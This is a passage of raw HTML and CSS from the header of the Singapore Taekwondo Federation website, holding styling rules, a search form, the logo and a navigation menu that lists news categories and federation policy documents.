.td-read-more{display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .entry-review-stars{display:none}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_28 .td_module_wrap:hover .td-module-title a,.tdi_28 .tdb-aj-cur-element .entry-title a{color:#ea2e2e!important}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_28 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_28 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_28 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.stf.sg/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-right:14px!important;padding-left:14px!important}}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ea2e2e!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{width:18%!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{width:355px!important}</style>
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:flex-end;justify-content:flex-start}.tdi_33 .tdb-logo-svg-wrap{display:block}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img{max-width:60px}.tdi_33 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_33 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_33 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_33 .tdb-logo-text-tagline{margin-top:10px;margin-left:0;display:block;color:#ffffff;font-family:Open Sans!important;font-size:14px!important;}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_33 .tdb-logo-icon-svg svg{width:46px}.tdi_33 .tdb-logo-icon{top:0px;display:block}.tdi_33 .tdb-logo-text-title{color:#ffffff;font-family:Oswald!important;font-size:16px!important;font-weight:600!important;text-transform:uppercase!important;}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.stf.sg/" title="Singapore Taekwondo Federation"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.stf.sg/wp-content/uploads/2019/12/stf_logo_sml.png" alt="Singapore Taekwondo Federation"  title="Singapore Taekwondo Federation"  width="123" height="100" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SINGAPORE TAEKWONDO FEDERATION </span><span class="tdb-logo-text-tagline">新加坡跆拳道总会 
</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{padding-right:30px!important;padding-left:30px!important;width:64%!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-right:20px!important;padding-left:20px!important;width:60%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_36{float:right;clear:none}.tdi_36 .td_block_inner{text-align:center}.tdi_36 .tdb-menu>li{margin-right:28px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:28px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more{padding:0px;color:#ffffff}.tdi_36 .tdb-menu>li .tdb-menu-sep,.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto Condensed!important;font-size:16px!important;line-height:70px!important;font-weight:700!important}.tdi_36 .tdb-normal-menu ul.sub-menu,.tdi_36 .td-pulldown-filter-list{width:200px!important}.tdi_36 .tdb-menu>.tdb-normal-menu>ul,.tdi_36 .td-pulldown-filter-list{left:-29px}.tdi_36 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_36 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,.tdi_36 .td-pulldown-filter-list,.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_36 .td-pulldown-filter-list li a{font-family:Roboto Condensed!important;font-size:14px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_36 .tdb-mega-menu .tdb_header_mega_menu{max-width:1114px;margin:0 auto;margin-right:0}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_36 .td-pulldown-filter-list{left:auto;right:-29px}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-menu>li{margin-right:18px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:18px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu>li>a,.tdi_36 .td-subcat-more,.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}}</style>
<style>.tdi_36 .tdb-menu>li>a:after,.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:rgba(255,255,255,0.7);bottom:0px}</style>
<style>.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ffffff;background-color:#ea2e2e}.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main_menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12177"><a href="https://www.stf.sg/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16498 tdb-menu-item-inactive"><a href="https://www.stf.sg/category/news/"><div class="tdb-menu-item-text">News</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item tdb-normal-menu menu-item-16499"><a href="https://www.stf.sg/category/news/local-news/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-16500"><a href="https://www.stf.sg/category/news/international-news/"><div class="tdb-menu-item-text">International News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-16504"><a href="https://www.stf.sg/category/news/grading/"><div class="tdb-menu-item-text">Grading</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-16502"><a href="https://www.stf.sg/category/news/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-16506"><a href="https://www.stf.sg/category/news/demonstration/"><div class="tdb-menu-item-text">Demonstration</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-16503"><a href="https://www.stf.sg/category/news/tournaments-local/"><div class="tdb-menu-item-text">Tournaments (Local)</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-16505"><a href="https://www.stf.sg/category/news/tournaments-international/"><div class="tdb-menu-item-text">Tournaments (International)</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16466 tdb-menu-item-inactive"><a href="https://www.stf.sg/about-stf/"><div class="tdb-menu-item-text">About STF</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14189 tdb-menu-item-inactive"><a href="https://www.stf.sg/category/reference-documents/"><div class="tdb-menu-item-text">Reference Documents</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14835"><a href="https://www.stf.sg/reference-documents/singapore-taekwondo-federation-stf-membership-policy/"><div class="tdb-menu-item-text">Singapore Taekwondo Federation (STF) Membership Policy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-16053"><a href="https://www.stf.sg/reference-documents/national-development-squad-2025-selection-policy/"><div class="tdb-menu-item-text">NATIONAL DEVELOPMENT SQUAD 2025 SELECTION POLICY</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-15129"><a href="https://www.stf.sg/reference-documents/national-development-squad-2024-selection-policy/"><div class="tdb-menu-item-text">NATIONAL DEVELOPMENT SQUAD 2024 SELECTION POLICY</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14836"><a href="https://www.stf.sg/reference-documents/selection-policy-2023/"><div class="tdb-menu-item-text">Selection Policy 2023</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14837"><a href="https://www.stf.sg/reference-documents/safe-sport-policy/"><div class="tdb-menu-item-text">Safe Sport Policy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14838"><a href="https://www.stf.sg/reference-documents/stf-code-of-conduct-for-athletes/"><div class="tdb-menu-item-text">STF Code of Conduct for Athletes</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-14839"><a href="https://www.stf.sg/reference-documents/selection-policy-for-coaches-and-technical-officials/"><div class="tdb-menu-item-text">Selection Policy for Coaches and Technical Officials</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-16905"><a href="https://www.stf.sg/reference-documents/stf-policy-for-clubs-members-participating-in-overseas-competitions/"><div class="tdb-menu-item-text">STF Policy for Clubs/Members Participating in Overseas Competitions</div></a></li>
